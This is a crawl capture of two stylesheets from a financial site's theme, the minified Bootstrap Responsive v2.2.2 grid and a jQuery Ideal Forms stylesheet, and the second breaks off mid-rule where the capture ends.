

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css
body_size: 7347
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */@-ms-viewport{width:device-width}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}@media (min-width: 1200px){.row{ margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1132px}.span24{width:1132px}.span23{width:1084px}.span22{width:1036px}.span21{width:988px}.span20{width:940px}.span19{width:892px}.span18{width:844px}.span17{width:796px}.span16{width:748px}.span15{width:700px}.span14{width:652px}.span13{width:604px}.span12{width:556px}.span11{width:508px}.span10{width:460px}.span9{width:412px}.span8{width:364px}.span7{width:316px}.span6{width:268px}.span5{width:220px}.span4{width:172px}.span3{width:124px}.span2{width:76px}.span1{width:28px}.offset24{margin-left:1172px}.offset23{margin-left:1124px}.offset22{margin-left:1076px}.offset21{margin-left:1028px}.offset20{margin-left:980px}.offset19{margin-left:932px}.offset18{margin-left:884px}.offset17{margin-left:836px}.offset16{margin-left:788px}.offset15{margin-left:740px}.offset14{margin-left:692px}.offset13{margin-left:644px}.offset12{margin-left:596px}.offset11{margin-left:548px}.offset10{margin-left:500px}.offset9{margin-left:452px}.offset8{margin-left:404px}.offset7{margin-left:356px}.offset6{margin-left:308px}.offset5{margin-left:260px}.offset4{margin-left:212px}.offset3{margin-left:164px}.offset2{margin-left:116px}.offset1{margin-left:68px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.76678445229682%;*margin-left:1.7135929629351179%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.76678445229682%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.75971731448763%;*width:95.70652582512592%}.row-fluid .span22{width:91.51943462897526%;*width:91.46624313961355%}.row-fluid .span21{width:87.27915194346289%;*width:87.22596045410118%}.row-fluid .span20{width:83.03886925795052%;*width:82.98567776858881%}.row-fluid .span19{width:78.79858657243815%;*width:78.74539508307645%}.row-fluid .span18{width:74.55830388692578%;*width:74.50511239756408%}.row-fluid .span17{width:70.31802120141343%;*width:70.26482971205172%}.row-fluid .span16{width:66.07773851590106%;*width:66.02454702653935%}.row-fluid .span15{width:61.83745583038869%;*width:61.78426434102699%}.row-fluid .span14{width:57.59717314487632%;*width:57.54398165551462%}.row-fluid .span13{width:53.35689045936396%;*width:53.30369897000226%}.row-fluid .span12{width:49.11660777385159%;*width:49.06341628448989%}.row-fluid .span11{width:44.87632508833922%;*width:44.82313359897752%}.row-fluid .span10{width:40.63604240282685%;*width:40.58285091346515%}.row-fluid .span9{width:36.39575971731449%;*width:36.34256822795279%}.row-fluid .span8{width:32.15547703180212%;*width:32.10228554244042%}.row-fluid .span7{width:27.915194346289752%;*width:27.86200285692805%}.row-fluid .span6{width:23.674911660777383%;*width:23.62172017141568%}.row-fluid .span5{width:19.434628975265017%;*width:19.381437485903316%}.row-fluid .span4{width:15.19434628975265%;*width:15.141154800390948%}.row-fluid .span3{width:10.954063604240282%;*width:10.900872114878581%}.row-fluid .span2{width:6.713780918727915%;*width:6.660589429366213%}.row-fluid .span1{width:2.4734982332155475%;*width:2.4203067438538453%}.row-fluid .offset24{margin-left:103.53356890459364%;*margin-left:103.42718592587022%}.row-fluid .offset24:first-child{margin-left:101.76678445229682%;*margin-left:101.6604014735734%}.row-fluid .offset23{margin-left:99.29328621908127%;*margin-left:99.18690324035785%}.row-fluid .offset23:first-child{margin-left:97.52650176678445%;*margin-left:97.42011878806103%}.row-fluid .offset22{margin-left:95.0530035335689%;*margin-left:94.94662055484548%}.row-fluid .offset22:first-child{margin-left:93.28621908127208%;*margin-left:93.17983610254866%}.row-fluid .offset21{margin-left:90.81272084805653%;*margin-left:90.70633786933311%}.row-fluid .offset21:first-child{margin-left:89.04593639575971%;*margin-left:88.9395534170363%}.row-fluid .offset20{margin-left:86.57243816254416%;*margin-left:86.46605518382074%}.row-fluid .offset20:first-child{margin-left:84.80565371024734%;*margin-left:84.69927073152392%}.row-fluid .offset19{margin-left:82.33215547703179%;*margin-left:82.22577249830837%}.row-fluid .offset19:first-child{margin-left:80.56537102473497%;*margin-left:80.45898804601156%}.row-fluid .offset18{margin-left:78.09187279151942%;*margin-left:77.985489812796%}.row-fluid .offset18:first-child{margin-left:76.3250883392226%;*margin-left:76.21870536049919%}.row-fluid .offset17{margin-left:73.85159010600707%;*margin-left:73.74520712728365%}.row-fluid .offset17:first-child{margin-left:72.08480565371025%;*margin-left:71.97842267498683%}.row-fluid .offset16{margin-left:69.6113074204947%;*margin-left:69.50492444177128%}.row-fluid .offset16:first-child{margin-left:67.84452296819788%;*margin-left:67.73813998947446%}.row-fluid .offset15{margin-left:65.37102473498233%;*margin-left:65.26464175625892%}.row-fluid .offset15:first-child{margin-left:63.60424028268551%;*margin-left:63.49785730396211%}.row-fluid .offset14{margin-left:61.13074204946996%;*margin-left:61.02435907074656%}.row-fluid .offset14:first-child{margin-left:59.36395759717314%;*margin-left:59.25757461844974%}.row-fluid .offset13{margin-left:56.8904593639576%;*margin-left:56.784076385234194%}.row-fluid .offset13:first-child{margin-left:55.12367491166078%;*margin-left:55.017291932937376%}.row-fluid .offset12{margin-left:52.650176678445234%;*margin-left:52.543793699721824%}.row-fluid .offset12:first-child{margin-left:50.88339222614841%;*margin-left:50.777009247425006%}.row-fluid .offset11{margin-left:48.409893992932865%;*margin-left:48.303511014209455%}.row-fluid .offset11:first-child{margin-left:46.64310954063604%;*margin-left:46.53672656191264%}.row-fluid .offset10{margin-left:44.169611307420496%;*margin-left:44.063228328697086%}.row-fluid .offset10:first-child{margin-left:42.40282685512367%;*margin-left:42.29644387640027%}.row-fluid .offset9{margin-left:39.92932862190813%;*margin-left:39.82294564318473%}.row-fluid .offset9:first-child{margin-left:38.16254416961131%;*margin-left:38.056161190887906%}.row-fluid .offset8{margin-left:35.68904593639576%;*margin-left:35.58266295767236%}.row-fluid .offset8:first-child{margin-left:33.92226148409894%;*margin-left:33.81587850537554%}.row-fluid .offset7{margin-left:31.448763250883392%;*margin-left:31.34238027215999%}.row-fluid .offset7:first-child{margin-left:29.68197879858657%;*margin-left:29.575595819863167%}.row-fluid .offset6{margin-left:27.208480565371023%;*margin-left:27.10209758664762%}.row-fluid .offset6:first-child{margin-left:25.4416961130742%;*margin-left:25.3353131343508%}.row-fluid .offset5{margin-left:22.968197879858657%;*margin-left:22.861814901135254%}.row-fluid .offset5:first-child{margin-left:21.20141342756184%;*margin-left:21.095030448838436%}.row-fluid .offset4{margin-left:18.727915194346288%;*margin-left:18.621532215622885%}.row-fluid .offset4:first-child{margin-left:16.96113074204947%;*margin-left:16.854747763326067%}.row-fluid .offset3{margin-left:14.487632508833922%;*margin-left:14.38124953011052%}.row-fluid .offset3:first-child{margin-left:12.720848056537102%;*margin-left:12.6144650778137%}.row-fluid .offset2{margin-left:10.247349823321555%;*margin-left:10.14096684459815%}.row-fluid .offset2:first-child{margin-left:8.480565371024735%;*margin-left:8.374182392301332%}.row-fluid .offset1{margin-left:6.007067137809187%;*margin-left:5.900684159085783%}.row-fluid .offset1:first-child{margin-left:4.240282685512367%;*margin-left:4.133899706788963%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:1118px}input.span23,textarea.span23,.uneditable-input.span23{width:1070px}input.span22,textarea.span22,.uneditable-input.span22{width:1022px}input.span21,textarea.span21,.uneditable-input.span21{width:974px}input.span20,textarea.span20,.uneditable-input.span20{width:926px}input.span19,textarea.span19,.uneditable-input.span19{width:878px}input.span18,textarea.span18,.uneditable-input.span18{width:830px}input.span17,textarea.span17,.uneditable-input.span17{width:782px}input.span16,textarea.span16,.uneditable-input.span16{width:734px}input.span15,textarea.span15,.uneditable-input.span15{width:686px}input.span14,textarea.span14,.uneditable-input.span14{width:638px}input.span13,textarea.span13,.uneditable-input.span13{width:590px}input.span12,textarea.span12,.uneditable-input.span12{width:542px}input.span11,textarea.span11,.uneditable-input.span11{width:494px}input.span10,textarea.span10,.uneditable-input.span10{width:446px}input.span9,textarea.span9,.uneditable-input.span9{width:398px}input.span8,textarea.span8,.uneditable-input.span8{width:350px}input.span7,textarea.span7,.uneditable-input.span7{width:302px}input.span6,textarea.span6,.uneditable-input.span6{width:254px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:158px}input.span3,textarea.span3,.uneditable-input.span3{width:110px}input.span2,textarea.span2,.uneditable-input.span2{width:62px}input.span1,textarea.span1,.uneditable-input.span1{width:14px}.thumbnails{margin-left:-20px}.thumbnails>li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}@media (min-width: 768px) and (max-width: 979px){.row{ margin-left:-10px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:10px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:662px}.span24{width:662px}.span23{width:634px}.span22{width:606px}.span21{width:578px}.span20{width:550px}.span19{width:522px}.span18{width:494px}.span17{width:466px}.span16{width:438px}.span15{width:410px}.span14{width:382px}.span13{width:354px}.span12{width:326px}.span11{width:298px}.span10{width:270px}.span9{width:242px}.span8{width:214px}.span7{width:186px}.span6{width:158px}.span5{width:130px}.span4{width:102px}.span3{width:74px}.span2{width:46px}.span1{width:18px}.offset24{margin-left:682px}.offset23{margin-left:654px}.offset22{margin-left:626px}.offset21{margin-left:598px}.offset20{margin-left:570px}.offset19{margin-left:542px}.offset18{margin-left:514px}.offset17{margin-left:486px}.offset16{margin-left:458px}.offset15{margin-left:430px}.offset14{margin-left:402px}.offset13{margin-left:374px}.offset12{margin-left:346px}.offset11{margin-left:318px}.offset10{margin-left:290px}.offset9{margin-left:262px}.offset8{margin-left:234px}.offset7{margin-left:206px}.offset6{margin-left:178px}.offset5{margin-left:150px}.offset4{margin-left:122px}.offset3{margin-left:94px}.offset2{margin-left:66px}.offset1{margin-left:38px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.5105740181268883%;*margin-left:1.4573825287651863%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.5105740181268883%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.7703927492447%;*width:95.717201259883%}.row-fluid .span22{width:91.54078549848943%;*width:91.48759400912772%}.row-fluid .span21{width:87.31117824773415%;*width:87.25798675837244%}.row-fluid .span20{width:83.08157099697885%;*width:83.02837950761715%}.row-fluid .span19{width:78.85196374622356%;*width:78.79877225686185%}.row-fluid .span18{width:74.62235649546828%;*width:74.56916500610657%}.row-fluid .span17{width:70.39274924471299%;*width:70.33955775535128%}.row-fluid .span16{width:66.16314199395771%;*width:66.109950504596%}.row-fluid .span15{width:61.933534743202415%;*width:61.880343253840714%}.row-fluid .span14{width:57.703927492447136%;*width:57.650736003085434%}.row-fluid .span13{width:53.47432024169184%;*width:53.42112875233014%}.row-fluid .span12{width:49.24471299093656%;*width:49.19152150157486%}.row-fluid .span11{width:45.01510574018127%;*width:44.96191425081957%}.row-fluid .span10{width:40.78549848942598%;*width:40.73230700006428%}.row-fluid .span9{width:36.5558912386707%;*width:36.502699749308995%}.row-fluid .span8{width:32.32628398791541%;*width:32.27309249855371%}.row-fluid .span7{width:28.096676737160124%;*width:28.043485247798422%}.row-fluid .span6{width:23.867069486404837%;*width:23.813877997043136%}.row-fluid .span5{width:19.637462235649547%;*width:19.584270746287846%}.row-fluid .span4{width:15.40785498489426%;*width:15.35466349553256%}.row-fluid .span3{width:11.178247734138974%;*width:11.125056244777273%}.row-fluid .span2{width:6.948640483383686%;*width:6.895448994021984%}.row-fluid .span1{width:2.719033232628399%;*width:2.6658417432666965%}.row-fluid .offset24{margin-left:103.02114803625378%;*margin-left:102.91476505753036%}.row-fluid .offset24:first-child{margin-left:101.51057401812689%;*margin-left:101.40419103940347%}.row-fluid .offset23{margin-left:98.79154078549848%;*margin-left:98.68515780677507%}.row-fluid .offset23:first-child{margin-left:97.2809667673716%;*margin-left:97.17458378864818%}.row-fluid .offset22{margin-left:94.5619335347432%;*margin-left:94.45555055601979%}.row-fluid .offset22:first-child{margin-left:93.05135951661632%;*margin-left:92.9449765378929%}.row-fluid .offset21{margin-left:90.33232628398792%;*margin-left:90.22594330526451%}.row-fluid .offset21:first-child{margin-left:88.82175226586104%;*margin-left:88.71536928713762%}.row-fluid .offset20{margin-left:86.10271903323263%;*margin-left:85.99633605450921%}.row-fluid .offset20:first-child{margin-left:84.59214501510574%;*margin-left:84.48576203638233%}.row-fluid .offset19{margin-left:81.87311178247734%;*margin-left:81.76672880375392%}.row-fluid .offset19:first-child{margin-left:80.36253776435045%;*margin-left:80.25615478562703%}.row-fluid .offset18{margin-left:77.64350453172206%;*margin-left:77.53712155299864%}.row-fluid .offset18:first-child{margin-left:76.13293051359517%;*margin-left:76.02654753487175%}.row-fluid .offset17{margin-left:73.41389728096676%;*margin-left:73.30751430224335%}.row-fluid .offset17:first-child{margin-left:71.90332326283988%;*margin-left:71.79694028411646%}.row-fluid .offset16{margin-left:69.18429003021149%;*margin-left:69.07790705148807%}.row-fluid .offset16:first-child{margin-left:67.6737160120846%;*margin-left:67.56733303336118%}.row-fluid .offset15{margin-left:64.95468277945619%;*margin-left:64.84829980073278%}.row-fluid .offset15:first-child{margin-left:63.4441087613293%;*margin-left:63.3377257826059%}.row-fluid .offset14{margin-left:60.72507552870091%;*margin-left:60.61869254997751%}.row-fluid .offset14:first-child{margin-left:59.214501510574024%;*margin-left:59.10811853185062%}.row-fluid .offset13{margin-left:56.49546827794562%;*margin-left:56.38908529922222%}.row-fluid .offset13:first-child{margin-left:54.98489425981873%;*margin-left:54.87851128109533%}.row-fluid .offset12{margin-left:52.26586102719034%;*margin-left:52.15947804846694%}.row-fluid .offset12:first-child{margin-left:50.75528700906345%;*margin-left:50.64890403034005%}.row-fluid .offset11{margin-left:48.036253776435046%;*margin-left:47.929870797711644%}.row-fluid .offset11:first-child{margin-left:46.52567975830816%;*margin-left:46.419296779584755%}.row-fluid .offset10{margin-left:43.80664652567976%;*margin-left:43.70026354695636%}.row-fluid .offset10:first-child{margin-left:42.29607250755287%;*margin-left:42.18968952882947%}.row-fluid .offset9{margin-left:39.57703927492447%;*margin-left:39.47065629620107%}.row-fluid .offset9:first-child{margin-left:38.066465256797585%;*margin-left:37.96008227807418%}.row-fluid .offset8{margin-left:35.34743202416919%;*margin-left:35.241049045445784%}.row-fluid .offset8:first-child{margin-left:33.8368580060423%;*margin-left:33.730475027318896%}.row-fluid .offset7{margin-left:31.1178247734139%;*margin-left:31.011441794690498%}.row-fluid .offset7:first-child{margin-left:29.607250755287012%;*margin-left:29.50086777656361%}.row-fluid .offset6{margin-left:26.888217522658614%;*margin-left:26.78183454393521%}.row-fluid .offset6:first-child{margin-left:25.377643504531726%;*margin-left:25.271260525808323%}.row-fluid .offset5{margin-left:22.658610271903324%;*margin-left:22.55222729317992%}.row-fluid .offset5:first-child{margin-left:21.148036253776436%;*margin-left:21.041653275053033%}.row-fluid .offset4{margin-left:18.429003021148038%;*margin-left:18.322620042424635%}.row-fluid .offset4:first-child{margin-left:16.91842900302115%;*margin-left:16.812046024297747%}.row-fluid .offset3{margin-left:14.199395770392751%;*margin-left:14.093012791669349%}.row-fluid .offset3:first-child{margin-left:12.688821752265863%;*margin-left:12.58243877354246%}.row-fluid .offset2{margin-left:9.969788519637463%;*margin-left:9.863405540914059%}.row-fluid .offset2:first-child{margin-left:8.459214501510575%;*margin-left:8.35283152278717%}.row-fluid .offset1{margin-left:5.740181268882175%;*margin-left:5.633798290158771%}.row-fluid .offset1:first-child{margin-left:4.229607250755287%;*margin-left:4.123224272031883%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:10px}input.span24,textarea.span24,.uneditable-input.span24{width:648px}input.span23,textarea.span23,.uneditable-input.span23{width:620px}input.span22,textarea.span22,.uneditable-input.span22{width:592px}input.span21,textarea.span21,.uneditable-input.span21{width:564px}input.span20,textarea.span20,.uneditable-input.span20{width:536px}input.span19,textarea.span19,.uneditable-input.span19{width:508px}input.span18,textarea.span18,.uneditable-input.span18{width:480px}input.span17,textarea.span17,.uneditable-input.span17{width:452px}input.span16,textarea.span16,.uneditable-input.span16{width:424px}input.span15,textarea.span15,.uneditable-input.span15{width:396px}input.span14,textarea.span14,.uneditable-input.span14{width:368px}input.span13,textarea.span13,.uneditable-input.span13{width:340px}input.span12,textarea.span12,.uneditable-input.span12{width:312px}input.span11,textarea.span11,.uneditable-input.span11{width:284px}input.span10,textarea.span10,.uneditable-input.span10{width:256px}input.span9,textarea.span9,.uneditable-input.span9{width:228px}input.span8,textarea.span8,.uneditable-input.span8{width:200px}input.span7,textarea.span7,.uneditable-input.span7{width:172px}input.span6,textarea.span6,.uneditable-input.span6{width:144px}input.span5,textarea.span5,.uneditable-input.span5{width:116px}input.span4,textarea.span4,.uneditable-input.span4{width:88px}input.span3,textarea.span3,.uneditable-input.span3{width:60px}input.span2,textarea.span2,.uneditable-input.span2{width:32px}input.span1,textarea.span1,.uneditable-input.span1{width:4px}}@media (max-width: 767px){body{ padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{ -webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width: 979px){body{ padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width: 980px){.nav-collapse.collapse{ height:auto!important;overflow:visible!important}}
/* This beautiful CSS-File has been crafted with LESS (lesscss.org) and compiled by simpLESS (wearekiss.com/simpless) */


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading 